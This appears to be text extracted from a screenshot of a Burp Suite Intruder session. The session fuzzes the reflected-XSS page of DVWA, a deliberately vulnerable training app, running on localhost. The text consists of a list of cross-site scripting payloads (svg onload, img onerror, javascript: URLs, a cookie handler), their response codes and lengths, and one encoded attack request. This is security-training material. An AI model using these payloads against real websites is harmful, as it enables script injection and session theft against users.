 Attack Save 6. Intruder attack of http://localhost
6. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length P grep Comment
0 200 22 4811
1 javascript:alert(1)//INJECTX 200 17 4809 1
2 <svg/onload=alert(1)>//INJECTX 200 11 4811 1
3 <img onload=alert(1)>//INJECTX 200 41 4811 1
4 <img src=x onerror=prompt(1)>//INJECTX 200 22 4819 1
5 <a href="javascript:alert(1)" onmouseover=alert(1... 200 31 4792
6 onmouseover="document.cookie=true;">//INJEC... 200 60 4827 1
7 alert(1)>//INJECTX 200 18 4798 1
8 <h1>INJECTX</h1> 200 52 4797 1
9 <img src=x onload=prompt(1) onerror=alert(1) o... 200 64 4848 1
10 <svg><script>/<@/>alert(1)</script>//INJECTX 200 41 4781
11 <svg/onload=alert(/INJECTX/)> 200 38 4809 1
12 <iframe/onload=alert(/INJECTX/)> 200 48 4812 1
13 <svg/onload=alert`INJECTX`> 200 95 4808 1
14 <svg/onload=alert(/INJECTX/)> 200 50 4809 1
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=%3cimg%20src%3dx%20onload%3dprompt(1)%20onerror%3dalert(1)%20onmouseover%3dprompt(1)%3e HTTP/1.1
2 Host: localhost